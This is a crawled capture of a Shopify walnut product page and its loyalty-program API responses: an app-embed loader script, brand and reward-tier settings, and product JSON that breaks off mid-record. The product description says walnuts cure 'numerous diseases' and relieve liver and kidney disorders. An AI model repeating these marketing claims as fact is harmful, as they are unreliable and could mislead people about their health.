data-preserver-spaces=\"true\"\u003efrom Healthy Master.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eLook at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. \u003c\/span\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/broken-walnut-kernels?_pos=1\u0026amp;_sid=d96e839af\u0026amp;_ss=r\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Premium Broken Walnut Kernels\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e \u003c\/span\u003e\u003c\/strong\u003e(Akhrot Giri) online from Healthy Master\u003cbr\u003e\u003c\/p\u003e"},
            enableRewardBadgeOnStorefront: null,
            enableAltPayWithPoints: null,
          };
          window.ytapp = data;
          } catch (error) {
          console.error('Error in app-embed script:', error);
          }

             // create resource hints for the app's script CDN (dynamic origin)
            try {
              const scriptSrc = 'https://cdn.shopify.com/extensions/019c007e-cab6-71f2-8e7c-9c670be385d2/yourtoken-reward-app-984/assets/index.js';
              const scriptUrl = new URL(scriptSrc, window.location.href);
              const origin = scriptUrl.origin;

              // Add preconnect and dns-prefetch for app CDN if not already present
              if (!document.querySelector(`link[rel="preconnect"][href="${origin}"]`)) {
                const pc = document.createElement('link');
                pc.rel = 'preconnect';
                pc.href = origin;
                pc.crossOrigin = '';
                document.head.appendChild(pc);
              }

              if (!document.querySelector(`link[rel="dns-prefetch"][href="${origin}"]`)) {
                const dp = document.createElement('link');
                dp.rel = 'dns-prefetch';
                dp.href = origin;
                document.head.appendChild(dp);
              }

              // Preload the main script for early fetch
              if (!document.querySelector(`link[rel="preload"][href="${scriptSrc}"]`)) {
                const pl = document.createElement('link');
                pl.rel = 'preload';
                pl.as = 'script';
                pl.href = scriptSrc;
                pl.crossOrigin = '';
                document.head.appendChild(pl);
              }

              // Create and append the script with high priority
              const script = document.createElement('script');
              script.src = scriptSrc;
              script.fetchPriority = 'high';
              script.crossOrigin = '';
              script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com";
              document.body.appendChild(script);
            } catch (error) {
              console.error('Error loading script:', error);
            }

            const style = document.createElement('link');
            style.rel = 'stylesheet';
            style.href = 'https://cdn.shopify.com/extensions/019c007e-cab6-71f2-8e7c-9c670be385d2/yourtoken-reward-app-984/assets/index.css';
            document.head.appendChild(style);
            
          if (shouldDisableCartIconClicksDuringStoreLoading) {
            // signal that initialization started
            window.ytInitStarted = true;

            // add a callback to check when react app is ready
            window.addEventListener('message', (event) => {
              if (event.data && event.data.type === 'YT_CUSTOM_CART_READY') {
                // console.log('YT Cart Protection: Received cart ready signal');
                if (!customCartReady) {
                  checkCustomCartReady();
                }
              }
            });

            // also check manually in case the message was missed
            setTimeout(() => {
              if (!customCartReady) {
                checkCustomCartReady();
              }
            }, 2000);
          }

        } 

      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4532
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-28T07:26:50.626Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-28T07:26:50.626Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/storefront-settings/all?shopifyStoreId=55197794433
body_size: 1465
content:
{"rewardBadge":null,"altPayment":null,"redeemCartOffers":null,"geoValidator":null,"sticky_product_bar":null,"cart_offers_carousel":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"cart_gift_wrap":null,"cart_timer":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cart_gst_section":null,"CART_PRODUCT_RECOMMENDATIONS":{"productRecsTitleText":"People also bought","productRecsCardLayout":"vertical","recommendedProductsList":{"productHandles":[]},"showProductRecsOnMobile":true,"useYourTokenProductRecs":true,"productRecsCtaButtonText":"Add to Cart","showProductRecsOnDesktop":true,"emptyProductRecsTitleText":"Products you might like","productRecsCardListVariant":"scroll","showEmptyCartRecommendations":true,"showVariantSelectionDropdownInProductRecs":true},"freebie_milestone":null,"freebie_claim":null,"floating_cart":null,"drawer_layout":null,"checkout_section":{"toggleDecimal":true,"isStickyCheckout":false,"showPoweredByBadge":false,"checkoutButtonColor":"#1d4d41","discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"checkoutSectionMessageDisplay":"ribbon","showCheckoutButtonPaymentIcons":true},"trusted_badge":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6828
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-28T07:26:50.626Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/walnut-giri-without-shell.js
body_size: 1191
content:
{"id":6604068257921,"title":"Walnuts (Without Shell) - Giri","handle":"walnut-giri-without-shell","description":"\u003ch2\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Walnut Kernel (Without Shell) online from Healthy Master.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).\u003c\/span\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e Buy Premium Kashmiri \u003c\/span\u003e\u003c\/strong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Without Shell online \u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003efrom Healthy Master.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eLook at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. \u003c\/span\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/broken-walnut-kernels?_pos=1\u0026amp;_sid=d96e839af\u0026amp;_ss=r\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Premium Broken Walnut Kernels\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e \u003c\/span\u003e\u003c\/strong\u003e(Akhrot Giri) online from Healthy Master\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-29T11:19:49+05:30","created_at":"2022-10-29T11:19:47+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","netcore-reco","netcorereco","WEBactive"],"price":53900,"price_min":53900,"price_max":206200,"available":false,"price_varies":true,"compare_at_price":77300,"compare_at_price_min":77300,"compare_at_price_max":243700,"compare_at_price_varies":true,"variants":[{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","options":[{"name":"Size","position":1,"values":["250 gm","500 gm","1 kg"]}],"url":"\/products\/walnut-giri-without-shell","media":[{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009527937,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","width":1080},{"alt":"Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master","id":21146605682817,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","width":750},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009298561,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","width":1080},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523323521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy 